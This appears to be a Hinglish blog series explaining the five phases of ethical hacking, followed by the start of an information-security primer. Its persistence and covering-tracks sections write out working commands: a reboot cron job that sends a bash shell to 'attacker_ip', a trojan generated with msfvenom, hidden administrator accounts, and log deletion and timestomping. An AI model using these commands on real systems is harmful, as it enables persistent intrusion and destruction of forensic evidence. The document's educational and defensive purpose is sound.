
five-phase hacking (Ethical Hacking) zaroori hai kyunki yeh ek structured approach provide karta hai. Yeh phases hain:
- Reconnaissance (Footprinting)
- Scanning & Enumeration
- Gaining Access
- Maintaining Access
- Covering Tracks (Clearing Logs)
Introduction
Cybersecurity aur ethical hacking ke field mein “Reconnaissance” yaani “Footprinting” ek pehla aur sabse zaroori step hota hai. Yeh wo process hai jisme hacker ya security analyst kisi bhi target system ke baare mein maximum information ikattha karne ki koshish karta hai. Footprinting ka main goal hota hai system ki vulnerabilities aur security weaknesses identify karna taki unka sahi tareeke se analysis kiya ja sake.
Agar aap ethical hacker ya penetration tester hain, to aapko Footprinting ke methods aur techniques ka achha knowledge hona chahiye. Yeh information gathering phase hai jo ki further attacks ya security testing ke liye foundation ka kaam karta hai. Footprinting do tareeke se kiya ja sakta hai: Active aur Passive.
Importance of Footprinting
Footprinting ethical hacking aur cybersecurity mein ek important phase hai. Yeh phase attackers aur security professionals dono ke liye critical hota hai. Attackers ke liye yeh step isliye important hai kyunki isse unko target ke baare mein valuable information milti hai jo unke attack ko aur successful bana sakti hai. Security professionals ke liye yeh isliye important hai kyunki agar wo apni systems ki vulnerabilities ko pehle se jaan lenge to wo unhe secure kar sakte hain.
Footprinting ke bina koi bhi hacking ya security testing incomplete hoti hai. Yeh ek reconnaissance phase hai jisme ethical hackers ya penetration testers target system ke baare mein har chhoti badi jankari ikattha karte hain jo future exploitation ke liye kaam aa sakti hai.
Types of Footprinting
1. Active Footprinting
Active footprinting wo technique hai jisme attacker directly target system ke sath interact karta hai. Jaise network scanning, ping requests, aur traceroute commands ka use karke system ki details collect ki ja sakti hain. Active footprinting thoda risky hota hai kyunki isme hone wali activities Intrusion Detection System (IDS) ya firewall ke radar mein aa sakti hain.
Examples:
Nmap ke through network scanning
Open ports aur services identify karna
Target ke server par direct requests bhejna
2. Passive Footprinting
Passive footprinting mein attacker bina kisi direct interaction ke, publicly available sources se information ikattha karta hai. Is method mein social media, WHOIS lookup, DNS records, aur search engines ka use kiya jata hai. Yeh method stealthy hoti hai aur security alerts generate nahi karti.
Examples:
Google Dorking ka use karke sensitive information dhundhna
WHOIS lookup ke through domain owner ki details nikalna
Social media analysis karke confidential information ikattha karna
Methods and Techniques of Footprinting
1. WHOIS Lookup
WHOIS ek publicly available database hai jo kisi bhi domain name ke owner, registrar, aur contact details provide karta hai. Isse kisi bhi website ke owner ka naam, email, aur address pata lagaya ja sakta hai.
Tool Example:
Whois command (Linux/Windows)
2. DNS Footprinting
DNS (Domain Name System) footprinting se kisi bhi domain ka IP address, subdomains, MX records (Mail Servers), aur Name Servers (NS) nikalne ki koshish ki ja sakti hai. Is technique ka use karke attacker kisi organization ke internal network ke structure ko samajhne ki koshish karta hai.
Command Example:
nslookup google.com
Tools:
3. Google Dorking
Google dorking ek advanced search technique hai jisme Google ya kisi bhi search engine ke advanced search operators ka use karke sensitive information find ki jati hai. Attackers ise kisi bhi website ke hidden files, exposed directories, aur confidential documents dhoondhne ke liye use karte hain.
Example Dorks:
site:example.com filetype:pdf
intitle:”index of” site:example.com
inurl:/admin/ login
Tools:
Google Hacking Database (GHDB)
4. Social Engineering
Social engineering ek technique hai jisme attacker logon se baat karke ya unki social media activities analyze karke unki personal ya confidential information collect karta hai. Kai log apni organization ki details LinkedIn, Facebook, ya Twitter par share kar dete hain jo attackers ke kaam aa sakti hain.
Methods:
Phishing
Pretexting
Baiting
5. Email Footprinting
Emails se bhi kaafi valuable information mil sakti hai. Email headers ko analyze karke attacker email server, sender ka IP address, aur location track kar sakta hai.
Tools:
6. Shodan Search Engine
Shodan ek powerful search engine hai jo internet-connected devices aur open ports ko scan karta hai. Attackers ise kisi bhi organization ke exposed services, webcams, industrial control systems, aur IoT devices find karne ke liye use kar sakte hain.
Website:
7. Network Footprinting (Traceroute & Ping)
Traceroute aur Ping commands ka use karke kisi bhi server tak pahunchne ka path aur network ki topology discover ki ja sakti hai. Isse attacker network latency aur firewall rules ke baare mein information collect kar sakta hai.
Commands:
tracert google.com (Windows)
traceroute google.com (Linux)
How to Protect Against Footprinting?
1. WHOIS Privacy Enable Karein
Agar aapka domain register hai to WHOIS privacy protection enable karein taki attackers aapki personal details na nikal sakein.
2. DNS Configuration Secure Karein
Unnecessary subdomains aur records ko remove karein.
Public aur private DNS ko alag-alag rakhein.
DNSSEC (DNS Security Extensions) enable karein.
3. Google Dorking Se Bachne Ke Liye Robots.txt File Configure Karein
Google dorking attacks se bachne ke liye apni website ke robots.txt file ko sahi se configure karein taki search engines aapki sensitive files ko index na karein.
4. Social Media Par Information Share Karne Se Bachain
Employees aur users ko educate karein ki wo organization ke internal infrastructure ya confidential information publicly share na karein.
5. Email Security Implement Karein
SPF, DKIM, aur DMARC policies implement karein taki email spoofing aur phishing attacks se bacha ja sake.
6. Firewall & IDS/IPS Configure Karein
Firewalls aur Intrusion Detection Systems (IDS) use karein taki malicious activities aur footprinting attempts detect kiye ja sakein.
7. Regular Penetration Testing & Monitoring
Aapke network aur web applications ka regular penetration testing aur security audits karna zaroori hai taki aap apni security loopholes identify kar sakein aur unhe fix kar sakein.
Conclusion
Footprinting ek bahut hi important phase hai jo ethical hackers aur attackers dono ke liye critical hota hai. Agar aap ek ethical hacker ya security researcher banna chahte hain to footprinting ki practice zaroor karein aur apni cybersecurity skills ko continuously improve karein.
Stay Secure & Keep Learning! 🔒
Introduction
Cybersecurity aur Ethical Hacking ke world me Scanning & Enumeration ek critical phase hai. Jab ek ethical hacker ya pentester kisi network ya system ka assessment karta hai, toh uska main goal hota hai system ki vulnerabilities aur weaknesses ko identify karna. Is process me Scanning aur Enumeration do important steps hote hain jo attacker ko valuable information provide karte hain.
1. Scanning Kya Hota Hai?
Scanning ek aisi process hai jisme target network ya system ka analysis kiya jata hai taaki uske active hosts, open ports, running services aur security flaws ka pata lagaya ja sake. Jab attacker ya ethical hacker reconnaissance phase complete kar leta hai, tab wo scanning start karta hai.
Types of Scanning
Network Scanning: Isme pura network scan kiya jata hai jisme active devices, IP addresses, aur network topology ka pata lagaya jata hai.
Port Scanning: Is process me target system ke open aur closed ports ko detect kiya jata hai taaki ye samjha ja sake ki kaunse services chal rahi hain.
Vulnerability Scanning: Yeh automated tools ki madad se kiya jata hai jisme system ke known vulnerabilities ka pata lagaya jata hai.
Popular Tools for Scanning
Nmap (Network Mapper): Sabse popular scanning tool jo network aur port scanning me use hota hai.
Angry IP Scanner: Simple IP scanning ke liye useful.
Nessus: Vulnerability scanning ke liye use kiya jata hai.
OpenVAS: Ek open-source vulnerability scanner.
2. Enumeration Kya Hota Hai?
Enumeration ek aisi process hai jisme target system se zyada se zyada useful information extract ki jati hai. Enumeration scanning se ek step aage hoti hai, kyunki isme hackers ya pentesters users, groups, services, shares aur network resources ka detail me analysis karte hain.
Enumeration ke Types
NetBIOS Enumeration: Windows-based systems me NetBIOS protocol ka use hota hai jo system ki shared resources ka pata lagane me madad karta hai.
SNMP Enumeration: Simple Network Management Protocol (SNMP) se network devices ka detailed information extract kiya jata hai.
LDAP Enumeration: Lightweight Directory Access Protocol (LDAP) se user aur group information nikali jati hai.
DNS Enumeration: Domain Name System (DNS) enumeration se subdomains aur email servers ka pata lagaya jata hai.
Popular Tools for Enumeration
Enum4Linux: Linux-based enumeration ke liye best tool.
SNMPWalk: SNMP devices ka enumeration karne ke liye use hota hai.
Metasploit Framework: Enumeration aur exploitation dono me kaam aata hai.
Dirb, Dirbuster: Web directory enumeration ke liye best tools.
3. Scanning & Enumeration ka Step-by-Step Process
Step 1: Network Discovery
Target network ka IP range determine karo.
nmap -sn 192.168.1.0/24 se active hosts identify karo.
Step 2: Port Scanning
nmap -p- 192.168.1.10 se sare ports scan karo.
nmap -sV -sC -O 192.168.1.10 se OS aur services ka pata lagao.
Step 3: Service Enumeration
SMB enumeration ke liye enum4linux -a 192.168.1.10 use karo.
SNMP enumeration ke liye snmpwalk -c public -v2c 192.168.1.10 use karo.
Step 4: DNS Enumeration
dnsrecon -d example.com se domain records check karo.
dig axfr @ns1.example.com se zone transfer test karo.
Step 5: Web Enumeration
gobuster dir -u http://example.com -w /usr/share/wordlists/dirb/com
mon.txtse web directories find karo.
4. Ethical Hacking aur Penetration Testing me Importance
Scanning aur enumeration ethical hacking aur penetration testing ka ek important hissa hai. Agar yeh sahi tarike se kiya jaye, toh security professionals vulnerabilities detect karke unhe patch kar sakte hain.
Best Practices
Legal Permission Lo: Unauthorized scanning illegal hoti hai.
Automated aur Manual Dono Approaches Use Karo: Manual testing se zyade details milti hain.
Regularly Scan Karo: Security ko maintain rakhne ke liye continuous scanning zaroori hai.
Firewalls aur IDS ka use Karo: Taaki unauthorized scanning se bach sake.
5. Conclusion
Scanning aur enumeration ethical hacking ka ek fundamental step hai. Ye process network aur systems ki vulnerabilities ko detect karne me help karta hai aur organizations ki security ko strong banata hai. Ethical hackers aur cybersecurity professionals ko scanning aur enumeration ke tools aur techniques me expert banna zaroori hai, taaki wo real-world cyber threats ka analysis aur prevention kar sakein.
Agar aap cybersecurity me expert banna chahte hain toh TryHackMe, HackTheBox, aur CTF challenges par practice karna best hoga!
Gaining access, yaani system ya network ko access karna, cybersecurity ka ek important part hai, especially jab hum hacking, penetration testing, ya CTF challenges ki baat karte hain. Gaining access ka process kaafi complicated ho sakta hai, aur isme multiple steps involve hote hain. Yeh process ek attacker ke liye bhi critical hai, kyunki iske through wo apne target system ko control karne ki koshish karta hai.
Is mein hum “Gaining Access” ke concept ko detail mein samjhenge, iske techniques aur methods ko discuss karenge, aur practical examples ke saath is topic ko explain karenge.
1. Gaining Access Ka Matlab Kya Hai?
Gaining access ka matlab hai ek unauthorized user ka kisi system, network, ya application ko access karna. Yeh step ethical hackers aur attackers dono ke liye common hota hai, lekin unka goal different hota hai. Ethical hackers system ko test karte hain taaki vulnerabilities ko identify kar sakein, jabki attackers ka goal hota hai system ko exploit karna ya unauthorized access lena.
2. Initial Reconnaissance (Footprinting)
Gaining access ka pehla step hota hai reconnaissance, jisme attacker ya hacker system ke baare mein detailed information gather karta hai. Yeh step important hai kyunki bina proper knowledge ke access karna kaafi mushkil hota hai. Isme two main types of reconnaissance hoti hain:
a. Passive Reconnaissance:
Isme attacker target system ya network ke baare mein publicly available information gather karta hai. Jaise domain names, IP addresses, company information, etc. Yeh information freely available hoti hai internet par ya phir social media, websites, etc. par.
b. Active Reconnaissance:
Isme attacker directly target system par tools run karta hai taaki uska internal structure samajh sake. Isme network scanning, vulnerability scanning, ya port scanning shamil ho sakte hain.
3. Scanning and Enumeration
Jab attacker ko system ka basic idea mil jata hai, tab next step scanning hota hai. Isme attacker system ke open ports, services, aur vulnerabilities ko identify karta hai. Kuch popular tools jo is step mein use kiye jate hain wo hain:
- Nmap: Network discovery aur security auditing ke liye.
- Nessus: Vulnerability scanning tool.
- Nikto: Web server scanner.
- Netcat: Networking tool jo listening aur sending data karne ke liye use hota hai.
Scanning ke baad, enumeration hoti hai. Enumeration mein attacker detailed information gather karta hai, jaise ki usernames, shares, services, etc. Yeh step system mein deeper access gain karne ke liye zaroori hota hai.
4. Exploiting Vulnerabilities (Gaining Access)
Ab jab attacker ko system ke baare mein sufficient information mil jati hai aur vulnerabilities ka pata chal jata hai, wo exploit karne ki koshish karta hai. Exploitation mein attacker system ki weaknesses ko target karta hai, taaki wo system ko access kar sake.
a. Social Engineering:
Social engineering ek technique hai jisme attacker human psychology ko exploit karta hai. Isme phishing, baiting, ya pretexting techniques use ki jaati hain. Phishing mein attacker victim ko fake emails bhejta hai, jo legitimate lagte hain, lekin inme malicious links hote hain.
b. Password Cracking:
Password cracking ek common technique hai jisme attacker user ke passwords ko guess ya crack karne ki koshish karta hai. Yeh process brute force attacks, dictionary attacks, ya rainbow tables ke through hota hai.
c. Exploiting Software Vulnerabilities:
Agar kisi software mein vulnerability hai, to attacker usko exploit karne ki koshish karta hai. Yeh vulnerabilities buffer overflow, SQL injection, cross-site scripting (XSS), etc. ke through hoti hain. Iske liye commonly used tools hain Metasploit, SQLmap, aur Burp Suite.
d. Exploiting Weaknesses in Network Protocols:
Kuch protocols, jaise SMB (Server Message Block), FTP (File Transfer Protocol), aur Telnet, apne default configurations mein weak hote hain. Agar attacker ko yeh weaknesses milti hain, to wo network ke andar ghus sakta hai.
5. Post-Exploitation Activities
Jab attacker system ko successfully compromise kar leta hai, to wo post-exploitation activities shuru karta hai. Iska matlab hai ki wo system ke andar apne stay ko maintain karta hai aur control ko extend karta hai. Kuch common post-exploitation activities hain:
a. Privilege Escalation:
Privilege escalation ka matlab hai ki attacker apne user privileges ko increase karta hai, taaki wo system ke zyada parts ko control kar sake. Agar attacker ek normal user hai, to wo root ya admin privileges le sakta hai.
b. Maintaining Access:
Jab attacker system ko control kar leta hai, to wo apne access ko maintain karne ke liye backdoors ya trojans install karta hai. Yeh backdoors attacker ko system mein future mein access dene ke liye kaam aati hain.
c. Clearing Tracks:
Attackers apni activities ko hide karne ke liye logs ko delete ya modify karte hain. Iska goal hota hai taaki wo apne actions ko conceal kar sakein aur investigation ko confuse kar sakein.
6. Command and Control (C&C)
Once an attacker has gained access and escalated privileges, the next step is to establish Command and Control (C&C) channels. Yeh channels attacker ko remote system par control rakhne mein madad karte hain. Attackers C&C servers ke through systems ko remotely control karte hain, jo unko malicious commands dene ka option dete hain.
C&C channels kaafi sophisticated ho sakte hain. Inme IRC (Internet Relay Chat), HTTP, aur HTTPS jaise protocols use hote hain jo attacker ko remote locations se apne bots ko control karne mein help karte hain.
7. Covering Tracks and Leaving No Trace
Jab attacker target system ko exploit kar leta hai, uske baad wo apne traces ko hataane ki koshish karta hai. Logs, system files, aur other forensic traces ko delete ya modify kiya jata hai taaki koi evidence na mile.
Agar attacker koi malware ya backdoor install karta hai, to wo bhi usko conceal karne ki koshish karta hai. Yeh step crucial hota hai kyunki agar attacker ka track mil jata hai to wo identify ho sakta hai aur system ke response hone se pehle control lose kar sakta hai.
8. Legal and Ethical Considerations
Gaining access, especially without permission, illegal hota hai. Isliye, jo ethical hackers hote hain, unko proper authorization ki zaroorat hoti hai pehle. Penetration testing bhi authorized organizations ke through hoti hai, aur har step ka record maintain kiya jata hai taaki agar koi legal issues aaye to proper evidence ho.
Ethical hacking ya penetration testing ek controlled environment mein hoti hai, jahan pe kisi ko bhi unauthorized access nahi diya jata. Yeh professionals ek organization ko apne security flaws ko samajhne aur unhe fix karne mein madad karte hain.
Conclusion
Gaining access ek complex aur multi-step process hota hai jo security testing aur hacking mein crucial hai. Har step mein dikkat hoti hai, lekin jab attacker ko system ke baare mein detailed knowledge milti hai, tab wo apna access gain kar pata hai. Ethical hackers ke liye yeh steps security testing ka part hote hain, jabki malicious hackers apne personal goals ke liye inhe use karte hain.
Is topic ko samajhna har security professional aur ethical hacker ke liye zaroori hai, taaki wo apne skills ko improve kar sakein aur organizations ko secure kar sakein.
Introduction
Maintaining access ek crucial phase hai hacking aur penetration testing ka. Jab ek attacker ya ethical hacker kisi system ya network ka access gain kar leta hai, uske baad uska agla step hota hai access ko maintain karna. Iska matlab hai ki attacker ya ethical hacker bina dobara exploitation kiye system mein wapas aa sake aur apni activities continue rakh sake.
Ethical hacking ke context mein, penetration testers maintaining access ka use karte hain taaki wo organization ki security ki vulnerabilities ko samajh sakein aur unhe patch kar sakein. Lekin, malicious hackers bhi is technique ka use karte hain taaki wo bina detect hue systems ka control le sakein aur apni malpractices ko execute kar sakein.
Is mein hum maintaining access ke different techniques, tools, aur methods ko samjhenge jo hackers aur penetration testers use karte hain.
1. Why Maintaining Access is Important?
Jab ek attacker ya ethical hacker ek system ka access gain karta hai, to uske paas sirf ek baar ka access hota hai. Agar system reboot ho jaye ya vulnerability patch ho jaye, to attacker ka access lost ho sakta hai. Isi wajah se maintaining access zaroori hota hai.
Maintaining access ke kuch major reasons hain:
Long-Term Exploitation: Attackers chaahte hain ki unka access long-term tak bana rahe taaki wo system ko baar-baar exploit kar sakein.
Data Theft: Attackers sensitive data ko steal karna chaahte hain aur iske liye unko persistent access chahiye.
Backdoor Installation: Attackers aise methods setup karte hain jo unko future mein system mein enter karne ki permission de.
Lateral Movement: Ek machine ka control lene ke baad attacker doosri connected machines ko bhi exploit kar sakta hai.
Avoid Detection: Persistent access hone se attackers ko baar-baar scanning aur exploitation nahi karna padta, jisse wo security tools se bach sakte hain.
2. Techniques Used for Maintaining Access
Maintaining access ke liye hackers aur penetration testers kayi different methods aur techniques ka use karte hain. Yeh techniques alag-alag systems aur environments ke basis pe vary karti hain.
(a) Backdoors
Backdoor ek method hai jo system ke normal authentication bypass karke direct access provide karta hai. Attackers apne access ko maintain karne ke liye backdoors install karte hain.
Examples of Backdoors:
Netcat Backdoor
Metasploit Persistent Backdoor
Custom Shell Backdoors
Web Shells
How to Install a Backdoor?
Netcat Listener Setup:
nc -lvp 4444 -e /bin/bashIs command se ek reverse shell setup hota hai jo attacker ko access maintain karne deta hai.
Metasploit Persistence Module:
use exploit/windows/local/persistence
set SESSION 1
exploitYeh module ek backdoor install kar deta hai jo attacker ko persistent access provide karta hai.
(b) Rootkits
Rootkits ek tarah ka malicious software hota hai jo system ke andar deeply embedded ho jata hai aur attacker ko root-level access maintain karne ki permission deta hai.
Types of Rootkits:
Kernel-Mode Rootkits
User-Mode Rootkits
Bootkits
Example: Hacker kisi compromised system me rootkit install kar deta hai jo hidden rehta hai aur attacker ko access maintain karne deta hai.
(c) Creating Hidden User Accounts
Attackers aksar hidden user accounts banate hain jo system ke normal users ko dikhai nahi dete. Yeh technique Windows aur Linux dono pe kaam karti hai.
Windows Hidden User Account Creation:
net user hacker Passw0rd123 /add
net localgroup Administrators hacker /add
Linux Hidden User Account Creation:
sudo useradd -m -r -d /root/.hiddenuser -s /bin/bash hiddenuser
sudo passwd hiddenuser
Isse ek hidden user create ho jata hai jise normal users detect nahi kar sakte.
(d) Scheduled Tasks and Cron Jobs
Attackers system pe scheduled tasks ya cron jobs set karte hain taaki wo regular intervals pe apna access wapas le sakein.
Windows Scheduled Task Creation:
schtasks /create /tn "SystemUpdate" /tr "C:\malicious.exe" /sc daily /st 12:00Linux Cron Job Creation:
echo "@reboot /usr/bin/nc -e /bin/bash attacker_ip 4444" >> /etc/crontab Isse attacker ko reboot ke baad bhi automatic access milta rahega.(e) Trojanized Files
Attackers malicious Trojanized files ka use karte hain jo victim jab execute karega, tab attacker ko access mil jayega.
Example:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=attacker_ip LPORT=4444 -f exe > trojan.exeIsse ek executable file generate hogi jo victim ke system pe execute hone ke baad attacker ko access degi.
3. Tools Used for Maintaining Access
Maintaining access ke liye kai different tools use kiye jaate hain jo hackers aur penetration testers ke kaam aate hain.
(a) Metasploit Framework
Metasploit ek powerful exploitation tool hai jo maintaining access ke liye use hota hai.
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST attacker_ip
set LPORT 4444
exploit
(b) Empire Framework
Empire ek post-exploitation framework hai jo PowerShell aur Python based attacks support karta hai.
usemodule persistence/multi/registry
set Listener http
execute
(c) Netcat
Netcat ek lightweight tool hai jo backdoors aur reverse shells maintain karne ke liye use hota hai.
nc -lvnp 4444 -e /bin/bash
4. Preventive Measures Against Maintaining Access
Organizations aur security professionals ko attackers se bachne ke liye maintaining access prevent karna zaroori hota hai. Kuch important preventive measures hain:
Regular System Updates: Vulnerabilities patch karne se attackers ka access maintain karna mushkil ho jata hai.
Intrusion Detection Systems (IDS): Yeh unauthorized activities ko detect kar sakta hai.
Logging and Monitoring: Active logs maintain karne se suspicious activities detect ki ja sakti hain.
Strong Authentication Mechanisms: Multi-Factor Authentication (MFA) use karna zaroori hai.
Periodic Security Audits: Security audits se maintaining access wale backdoors detect kiye ja sakte hain.
Conclusion
Maintaining access ek critical phase hai hacking aur penetration testing ka. Attackers is technique ka use karte hain taaki wo compromised system ka control bana sakein, jabki ethical hackers ise use karte hain taaki wo security vulnerabilities ko samajh sakein aur fix kar sakein. Isliye, maintaining access ko samajhna cybersecurity professionals ke liye bahut zaroori hai taaki wo apne systems ko secure rakh sakein.
Introduction
Hacking ek structured process hota hai jisme different phases hote hain. Jab ek ethical hacker ya black hat hacker kisi system me unauthorized access leta hai, to uska sabse bada challenge hota hai apni activity ko hide karna. Isliye “Covering Tracks” ek important phase hai jisme hacker apne footprints erase karta hai taki forensic investigators usko trace na kar sake. Yeh phase cybersecurity aur ethical hacking ke perspective se bahut zaroori hota hai.
Is me hum Covering Tracks phase ke techniques, methods aur tools ke baare me detail me samjhenge.
Covering Tracks ka Purpose
Jab ek hacker kisi bhi system me access leta hai, toh uske actions system logs me record ho jate hain. Logs me user activity, commands, errors, aur system ki har chhoti-badi activity store hoti hai. Cybersecurity teams aur forensic investigators logs ka analysis karke attackers ka trace kar sakte hain. Isi wajah se hackers apni presence ko chhupane ke liye Covering Tracks techniques ka use karte hain.
Iska major purpose yeh hota hai:
Detection se bachna: Security teams aur forensic experts hacker ko identify na kar sakein.
Log Analysis me mislead karna: Agar investigator logs ko analyze kare toh usko wrong ya incomplete data mile.
Legal consequences se bachna: Agar attack trace ho jaye to legal action ya prosecution hone ka risk hota hai.
Backdoor maintain karna: Future me wapas access lene ke liye apni activity ko wipe karna zaroori hota hai.
Covering Tracks Techniques
Hackers logs aur footprints ko erase karne ke liye alag-alag techniques ka use karte hain. Niche kuch popular techniques di gayi hain:
1. Log Files Manipulation
Operating Systems (Windows, Linux, macOS) apni activity ko log files me store karte hain. Hackers in logs ko modify ya delete karke apni activity ko hide kar sakte hain.
Linux me log files: /var/log/auth.log, /var/log/syslog, /var/log/secure
Windows me log files: Event Viewer (Security Logs, Application Logs, System Logs)
Hackers rm -rf /var/log/* jaisi commands ka use karke logs delete kar sakte hain ya phir echo ” ” > /var/log/auth.log jaisi command se logs overwrite kar sakte hain.
2. Timestamps Modification (Timestomping)
Timestomping ek aisi technique hai jisme hacker kisi file ke timestamps (Created, Modified, Accessed Time) ko change karta hai taki forensic investigators file ki actual activity detect na kar sakein.
Linux Command: touch -t 202201010101.01 /var/log/auth.log
Windows Command: timestomp.exe -m -a -c file.txt
3. Steganography (Hiding Information)
Hackers important logs ya malicious files ko Steganography ka use karke kisi image ya audio file me hide kar sakte hain.
Example: steghide embed -cf image.jpg -ef logs.txt
Yeh technique forensic analysis ke waqt investigators ko mislead karti hai.
4. Using Rootkits for Hiding
Rootkits ek aise malicious tools hote hain jo system ki core functionality me changes karte hain aur hacker ki presence ko completely hide kar dete hain.
Windows me Hacker Defender Rootkit jaise tools use hote hain.
Linux me Tails, HideMyRoot jaise rootkits hacker ke traces ko erase karne me madad karte hain.
5. Clearing Command History
Linux aur Windows dono me ek command history hoti hai jo users ke run kiye gaye commands ko save karti hai. Hackers is history ko clear karke apni activity ko wipe kar sakte hain.
Linux Command: history -c && history -w
Windows Command: cls && del /f /q C:\Users\Admin\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
6. Session Hijacking aur Log Alteration
Session hijacking ek technique hai jisme hacker kisi valid user ki session cookies ya tokens ko hijack karke unauthorized access leta hai aur phir logs me changes karta hai.
Example:
Web Applications me: SQL Injection ya XSS attacks ka use karke logs ko modify kiya jata hai.
System Logs me: sed ya awk commands ka use karke logs ko alter kiya jata hai.
7. Anonymization & Proxy Chains
Hackers apni identity ko hide karne ke liye VPNs, TOR network, aur Proxy chains ka use karte hain. Yeh techniques IP tracing ko avoid karne me madad karti hain.
Example: proxychains nmap -sS 192.168.1.1
Tor Network: torify curl ifconfig.me
8. Log Poisoning
Log Poisoning ek aisi technique hai jisme attacker intentionally fake ya misleading entries logs me inject karta hai taki forensic investigators ko asli activity detect na ho.
Example: Attacker logs me fake user agents ya error messages inject kar deta hai.
Tools Used for Covering Tracks
Kayi aise tools available hain jo hackers aur ethical hackers logs ko erase ya modify karne ke liye use karte hain.
| Tool Name | Description |
|---|---|
| Metasploit Framework | Post-exploitation aur log clearing ke liye use hota hai |
| Timestomp | File timestamps modify karne ke liye |
| Steghide | Steganography ke liye |
| Netcat (nc) | Covert communication aur log alteration ke liye |
| CCleaner | Windows logs aur history clear karne ke liye |
| LogWiper | System aur network logs wipe karne ke liye |
Ethical Hacking Perspective & Countermeasures
Covering Tracks ek black hat technique hai lekin ethical hackers bhi isko penetration testing me use karte hain. Cybersecurity professionals ko is phase ko samajhna zaroori hai taki wo attackers ko trace kar sakein aur systems ko secure bana sakein.
Countermeasures Against Covering Tracks
Centralized Logging (SIEM Solutions):
Security tools jaise Splunk, ELK Stack, aur Graylog logs ko analyze karte hain.
Immutable Logs:
Logs ko secure servers par store karke aur hashing apply karke unko tamper-proof banaya jata hai.
Real-time Monitoring:
IDS/IPS (Intrusion Detection System) aur Honeypots ka use karke suspicious activity detect ki ja sakti hai.
Forensic Readiness:
Security teams ko forensic tools ka use karke analysis karna chahiye jaise Autopsy, FTK, aur Wireshark.
User Activity Monitoring:
Privileged Access Management (PAM) aur User Behavior Analytics (UBA) ka use karke logs me tampering detect ki ja sakti hai.
Conclusion
Covering Tracks hacking ka ek crucial phase hai jo ethical hacking aur black hat hacking dono me important role play karta hai. Hackers logs aur traces ko erase karke apni identity hide karne ki koshish karte hain, jabki security experts forensic techniques ka use karke unko detect karne ki koshish karte hain. Cybersecurity me log management aur incident response strategies ka proper implementation karna zaroori hai taki Covering Tracks techniques se bach sakain.
Agar aap ethical hacking seekh rahe hain, to aapko logs aur forensic analysis ka deep understanding hona chahiye taki aap security vulnerabilities aur threats ko effectively detect aur mitigate kar sakein.

Introduction (परिचय)
Aaj ke digital era me Information Security (Infosec) ek bahut hi important topic hai. Information Security ka main purpose hai data ko unauthorized access, modification, destruction, ya leakage se protect karna. Jitna technology grow ho rahi hai, utni hi security risks bhi badh rahi hain, isliye cybersecurity aur information security ka role aur bhi zyada important ho gaya hai.
Agar kisi organization ya individual ka data secure nahi hai, to hackers ya malicious actors usko misuse kar sakte hain. Is wajah se Information Security policies, principles aur techniques ko samajhna aur apply karna zaroori hai.
What is Information Security? (Information Security kya hai?)
Information Security ka matlab hai data aur information ko unauthorized access, disclosure, destruction ya modification se protect karna. Yeh ek set of strategies aur measures ka collection hai jo ensure karta hai ki sensitive data safe rahe aur authorized logon tak hi pahuche.
Iska main goal hota hai CIA Triad ko follow karna:
Confidentiality (गोपनीयता)
Integrity (अखंडता)
Availability (उपलब्धता)
#01. Elements of Information Security (Information Security ke Elements)
1️⃣ Confidentiality (गोपनीयता)
Confidentiality ka matlab hai sirf authorized users ko hi data ka access ho aur koi bhi unauthorized entity usko access na kar sake. Sensitive data jaise passwords, bank details, personal records, business information ko confidential rakhna zaroori hai.
🔹 Confidentiality Ensure Karne Ke Methods:
Authentication (Username/Password, OTP, Biometric Login)
Data Encryption (AES, RSA, etc.)
Access Control Mechanisms
Firewalls aur Intrusion Detection Systems (IDS)
🔹 Attacks Affecting Confidentiality:
Phishing Attacks (Fake websites ya emails ke through passwords churana)
Keylogging (Keyboard inputs ko record karke credentials churana)
Man-in-the-Middle (MITM) Attacks
2️⃣ Integrity (अखंडता)
Integrity ka matlab hai ki data original form me rahe aur bina kisi unauthorized modification ke store ya transmit ho. Koi bhi hacker agar data ko modify kar de, to wo unreliable ho sakta hai.
🔹 Integrity Ensure Karne Ke Methods:
Cryptographic Hashing (SHA-256, MD5)
Digital Signatures
Message Authentication Codes (MAC)
Checksums aur Data Validation
🔹 Attacks Affecting Integrity:
MITM Attack (Data Modification during transmission)
SQL Injection
Tampering Attacks
3️⃣ Availability (उपलब्धता)
Availability ensure karti hai ki data hamesha available rahe jab bhi authorized users ko zaroorat ho. Agar ek website ya system down ho jaye, to users uska access nahi kar paayenge.
🔹 Availability Ensure Karne Ke Methods:
DDoS Protection (Cloudflare, AWS Shield, etc.)
Load Balancing
Regular System Maintenance
Backup & Disaster Recovery Plans
🔹 Attacks Affecting Availability:
Denial-of-Service (DoS) Attack
Distributed Denial-of-Service (DDoS) Attack
Hardware Failures or Natural Disasters
4️⃣ Authenticity (प्रामाणिकता)
Authenticity ensure karti hai ki data ya communication genuine hai aur kisi ne usko forge nahi kiya. Iska best example hai Digital Signatures aur Two-Factor Authentication (2FA).
🔹 Authenticity Ensure Karne Ke Methods:
